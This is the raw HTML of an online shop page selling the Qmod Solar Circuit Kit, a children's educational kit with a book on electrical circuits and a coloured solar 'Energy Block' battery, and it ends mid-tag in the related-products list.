                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="product-template-default single single-product postid-2988 wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js product_cat_shop storefront-full-width-content storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active storefront-site-logo-active elementor-default elementor-kit-9664 elementor-page elementor-page-2988">


<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="site-branding site-logo-anchor">
				<a href="https://myqmod.com">
					<img src="https://myqmod.com/wp-content/uploads/2017/10/Qmod_Logo_19-9-2017.svg" alt="Qmod" title="Qmod">
				</a>
							</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
				<div class="menu-account-container"><ul id="menu-account" class="menu"><li id="menu-item-4818" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-4818"><a href="https://myqmod.com/login/">Log In</a></li>
<li id="menu-item-4816" class="bp-menu bp-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-4816"><a href="https://myqmod.com/register/">Register</a></li>
<li id="menu-item-4814" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a href="https://myqmod.com/members/dcannam/profile/">Profile</a></li>
<li id="menu-item-4815" class="bp-menu bp-settings-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a href="https://myqmod.com/members/dcannam/settings/">Settings</a></li>
<li id="menu-item-4813" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-4813"><a href="https://myqmod.com/login/?action=logout&#038;_wpnonce=ade864851e&#038;redirect_to=https%3A%2F%2Fmyqmod.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://myqmod.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-primary" class="menu"><li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4747"><a href="https://myqmod.com/shop/">Shop</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://myqmod.com/shop/">Parents</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://myqmod.com/educators/">Educators</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://myqmod.com/about/">About</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4747"><a href="https://myqmod.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://myqmod.com/shop/">Parents</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://myqmod.com/educators/">Educators</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://myqmod.com/about/">About</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://myqmod.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">CAD $</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://myqmod.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://myqmod.com/products/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Qmod Solar Circuit Kit</span></span><meta itemprop="position" content="3" /></li></ul></nav><div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2988" class="product type-product post-2988 status-publish first instock product_cat-shop has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png"><img width="416" height="416" src="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream-416x416.png" class="wp-post-image" alt="" loading="lazy" title="solar circuit kit_girl dream" data-caption="" data-src="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png" data-large_image="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png" data-large_image_width="676" data-large_image_height="676" srcset="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream-416x416.png 416w, https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream-150x150.png 150w, https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream-600x600.png 600w, https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream-324x324.png 324w, https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream-100x100.png 100w, https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png 676w" sizes="(max-width: 416px) 100vw, 416px" data-attachment-id="2989" data-permalink="https://myqmod.com/?attachment_id=2989" data-orig-file="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png" data-orig-size="676,676" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="solar circuit kit_girl dream" data-image-description="" data-image-caption="" data-medium-file="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream-600x600.png" data-large-file="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Qmod Solar Circuit Kit</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">CAD $</span>25.00</bdi></span> <small class="woocommerce-price-suffix">including tax</small></p>

<form class="variations_form cart" action="https://myqmod.com/product/solar-circuit-kit/" method="post" enctype='multipart/form-data' data-product_id="2988" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_energy-block-color&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;solar circuit kit_girl dream&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-416x416.png&quot;,&quot;srcset&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-416x416.png 416w, https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-150x150.png 150w, https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-600x600.png 600w, https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-324x324.png 324w, https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-100x100.png 100w, https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream.png 676w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream.png&quot;,&quot;full_src_w&quot;:676,&quot;full_src_h&quot;:676,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-324x324.png&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:416,&quot;src_h&quot;:416},&quot;image_id&quot;:2989,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;solar-circuit-kit-&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3639,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	                <div class="tawcvs-placeholder-element hidden tawcvs-available-product-variation"
                    data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_energy-block-color&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;solar circuit kit_girl dream&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-416x416.png&quot;,&quot;srcset&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-416x416.png 416w, https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-150x150.png 150w, https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-600x600.png 600w, https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-324x324.png 324w, https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-100x100.png 100w, https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream.png 676w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream.png&quot;,&quot;full_src_w&quot;:676,&quot;full_src_h&quot;:676,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream-324x324.png&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:416,&quot;src_h&quot;:416},&quot;image_id&quot;:2989,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;solar-circuit-kit-&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3639,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				</div>
			
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_energy-block-color">Choose your Energy Block color:</label></th>
						<td class="value">
							<div class="variation-selector variation-select-color hidden"><select id="pa_energy-block-color" class="" name="attribute_pa_energy-block-color" data-attribute_name="attribute_pa_energy-block-color" data-show_option_none="yes"><option value="">Choose an option</option><option value="blue" >Blue</option><option value="green" >Green</option><option value="pink" >Pink</option><option value="yellow" >Yellow</option></select></div><div class="tawcvs-swatches oss-" data-attribute_name="attribute_pa_energy-block-color"><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-color  swatch-blue " style="background:#3f5588;color:rgba($r,$g,$b,0.5);" data-value="blue"><span class="text">Blue</span></div></div><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-color  swatch-green " style="background:#4ca950;color:rgba($r,$g,$b,0.5);" data-value="green"><span class="text">Green</span></div></div><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-color  swatch-pink " style="background:#ff48b0;color:rgba($r,$g,$b,0.5);" data-value="pink"><span class="text">Pink</span></div></div><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-color  swatch-yellow " style="background:#fd9a2b;color:rgba($r,$g,$b,0.5);" data-value="yellow"><span class="text">Yellow</span></div></div></div><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_6970e51cce65f">Qmod Solar Circuit Kit quantity</label>
		<input
			type="number"
			id="quantity_6970e51cce65f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="2988" />
	<input type="hidden" name="product_id" value="2988" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">solar-circuit-kit</span></span>

	
	<span class="posted_in">Category: <a href="https://myqmod.com/products/shop/" rel="tag">Shop</a></span>
	
	
</div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://myqmod.com/product/solar-circuit-kit/" data-text="Qmod Solar Circuit Kit" data-via="myQmod" >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://myqmod.com/product/solar-circuit-kit/" data-layout="button_count"></div></li><li class="share-end"></li></ul></div></div></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

		<div data-elementor-type="wp-post" data-elementor-id="2988" class="elementor elementor-2988 elementor-bc-flex-widget" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-986bcae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="986bcae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e8ba29" data-id="8e8ba29" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5720d08 elementor-widget elementor-widget-text-editor" data-id="5720d08" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The Qmod Solar Circuit Kit includes special tools to unlock the power of the sun. This kit includes our interactive book that teaches children how to create electrical circuits and power a small programmable board with solar power.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c950975 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c950975" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab46fd" data-id="7ab46fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ec2f3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ec2f3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-580ee84" data-id="580ee84" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8fdd98d elementor-widget elementor-widget-image" data-id="8fdd98d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="980" height="735" src="https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-1440x1080.jpg" class="attachment-large size-large" alt="solar circuit kit" loading="lazy" srcset="https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-1440x1080.jpg 1440w, https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-600x450.jpg 600w, https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-768x576.jpg 768w, https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-416x312.jpg 416w, https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit.jpg 1667w" sizes="(max-width: 980px) 100vw, 980px" data-attachment-id="3014" data-permalink="https://myqmod.com/?attachment_id=3014" data-orig-file="https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit.jpg" data-orig-size="1667,1250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Solar circuit kit" data-image-description="" data-image-caption="" data-medium-file="https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-600x450.jpg" data-large-file="https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-1440x1080.jpg" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5322b85" data-id="5322b85" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18fdec2 elementor-widget elementor-widget-image" data-id="18fdec2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="980" height="735" src="https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-2-1440x1080.jpg" class="attachment-large size-large" alt="Solar circuit kit" loading="lazy" srcset="https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-2-1440x1080.jpg 1440w, https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-2-600x450.jpg 600w, https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-2-768x576.jpg 768w, https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-2-416x312.jpg 416w, https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-2.jpg 1667w" sizes="(max-width: 980px) 100vw, 980px" data-attachment-id="3015" data-permalink="https://myqmod.com/?attachment_id=3015" data-orig-file="https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-2.jpg" data-orig-size="1667,1250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Solar circuit kit 2" data-image-description="" data-image-caption="" data-medium-file="https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-2-600x450.jpg" data-large-file="https://myqmod.com/wp-content/uploads/2019/07/Solar-circuit-kit-2-1440x1080.jpg" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21560f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21560f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d190b6c" data-id="d190b6c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9422e49 elementor-widget elementor-widget-text-editor" data-id="9422e49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Included in the Solar Circuit Kit is the Qmod Energy Block, an interactive battery specially developed to harness energy from natural sources including wind, water, sunshine even plants. Once fully charged the Qmod Energy Block is capable of delivering up to 5 Volts of sustainable energy, enough to power your own sustainable city.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b624d88 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="b624d88" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/cPutMYA88k8&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-135929122-2988-6970e51d5bf53' data-src='https://widgets.wp.com/likes/#blog_id=135929122&amp;post_id=2988&amp;origin=myqmod.com&amp;obj_id=135929122-2988-6970e51d5bf53' data-name='like-post-frame-135929122-2988-6970e51d5bf53' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_energy-block-color">
			<th class="woocommerce-product-attributes-item__label">Choose your Energy Block color:</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://myqmod.com/energy-block-color/blue/" rel="tag">Blue</a>, <a href="https://myqmod.com/energy-block-color/green/" rel="tag">Green</a>, <a href="https://myqmod.com/energy-block-color/pink/" rel="tag">Pink</a>, <a href="https://myqmod.com/energy-block-color/yellow/" rel="tag">Yellow</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-3576 status-publish first instock product_cat-shop has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://myqmod.com/product/qmod-sustainable-city-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-324x324.png 324w, https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-150x150.png 150w, https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-600x600.png 600w, https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-768x769.png 768w, https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-1078x1080.png 1078w, https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-416x417.png 416w, https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-100x100.png 100w, https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01.png 1407w" sizes="(max-width: 324px) 100vw, 324px" data-attachment-id="3578" data-permalink="https://myqmod.com/?attachment_id=3578" data-orig-file="https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01.png" data-orig-size="1407,1409" data-comments-opened="1" 